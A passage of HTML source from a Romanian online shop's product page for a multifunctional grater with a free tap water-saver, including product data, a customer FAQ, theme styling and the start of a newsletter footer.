    srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&width=550 550w,//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667&width=1445"
    alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="16384912392357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&width=550 550w,//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666&width=1445"
    alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="16384834732197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&width=550 550w,//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668&width=1445"
    alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="16384840335525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&width=550 550w,//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/products/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667&width=1445"
    alt="RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="16384934903973"
  ></div>
  </div>
</product-modal>


  
<script src="//preturireduse.ro/cdn/shop/t/36/assets/product-modal.js?v=52128055760098790431762810394" defer="defer"></script>
    <script src="//preturireduse.ro/cdn/shop/t/36/assets/media-gallery.js?v=116888628631191181381762810394" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25304031560003__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25304031560003__main"]') ||
        document.querySelector('variant-selects[data-section="template--25304031560003__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25304031560003__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25304031560003__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU",
      "url": "https:\/\/preturireduse.ro\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou",
      "image": [
          "https:\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667\u0026width=1920"
        ],
      "description": "\n👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil! \n\n👉Razuire rapida si usoara fara oboseala.\n👉Sistem inteligent de prindere pe masa\n👉Design compact \n\n\n\n\n🎁 CADOU- Economizor apa pentru robinet cu   rotire 360\n\n\n👉Acest accesoriu iti imbunatateste rapid robinetul obisnuit intr-un pulverizator reglabil. Se instaleaza in cateva secunde transformand robinetul obisnuit intr-un pulverizator puternic.  este fabricat din plastic durabil,\n👉Are 2 setari de pulverizare - flux de jet aerat si pulverizare larga. Este excelent pentru clatirea fructelor si a legumelor, umplerea vaselor inalte etc.\n👉Se ataseaza usor fara unelte pentru a se potrivi cu majoritatea robinetelor de dimensiuni standard. Adaptor universal pentru filet interior \/ exterior inclus.",
      "sku": "razatoare",
      "brand": {
        "@type": "Brand",
        "name": "Preturi Reduse"
      },
      "offers": [{
            "@type" : "Offer","sku": "razatoare","availability" : "http://schema.org/InStock",
            "price" : 79.0,
            "priceCurrency" : "RON",
            "url" : "https:\/\/preturireduse.ro\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou?variant=37860682760357"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25304031560003__1762853153aa6e538e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdWtGMHpnY0pGdnlha__vitals_ub_product_bundles_Ky3JqX" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product-bundles" data-source="os2"></div>


</div>
<div id="shopify-block-AcHpMS1prendVS1NZU__vitals_related_products_4J4Rhy" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-related-products" data-source="os2"></div>


</div>
<div id="shopify-block-AekRzS3dRcGVLbW1SV__vitals_recently_viewed_WUydnQ" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section><div id="shopify-section-template--25304031560003__section_divider_8Xk6Ep" class="shopify-section"><style data-shopify>
  .section-divider-template--25304031560003__section_divider_8Xk6Ep {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
    height: 0px;
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
      height: 0px;
    }
    .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25304031560003__section_divider_8Xk6Ep-top-padding color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25304031560003__section_divider_8Xk6Ep color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 30"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25304031560003__collapsible_content_d3fa9r" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25304031560003__collapsible_content_d3fa9r-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25304031560003__collapsible_content_d3fa9r-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--25304031560003__collapsible_content_d3fa9r color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--25304031560003__collapsible_content_d3fa9r-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--25304031560003__collapsible_content_d3fa9r center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="INTREBARI FRECVENTE"
  
>
  
  
  INTREBARI FRECVENTE
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r" class="grid__item">
            
<div
  id="Accordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          1.Cum pot plăti comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Poți plăti cash sau card la livrare – simplu și sigur.<br/><br/></p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          2.În cât timp ajunge comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Livrăm rapid din stoc, în 1-2 zile lucrătoare prin curier rapid, oriunde în România. Toate comenzile plasate pana in ora 15:00 pleaca in aceeasi zi, exceptand week-endul</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          3.Pot returna produsul dacă nu sunt mulțumit?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Desigur! Ai 14 zile retur GRATUIT, fără griji. Ne contactezi și îți oferim toate detaliile.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          4.Produsele beneficiază de garanție?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Toate produsele noastre beneficiază de garanție, deci nu trebuie să îți faci griji.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          5.Pot să plasez o comanda telefonic?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Pentru a plasa o comanda telefonica te rugăm să ne contactezi la 0371 236 220</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25304031560003__176288351501f3fc19" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25304031625539__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25304031625539__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25304031625539__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25304031625539__section_divider_eVcPCA color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25304031625539__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25304031625539__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25304031625539__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25304031625539__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25304031625539__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25304031625539__footer color-background-2 gradient section-sections--25304031625539__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_DHRgXh {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_DHRgXh {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_DHRgXh">Afla primul de Reducerile noastre</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Introdu adresa de e-mail in campul de mai jos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25304031625539__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25304031625539__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonați-vă"
                          >
                            MA ABONEZ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
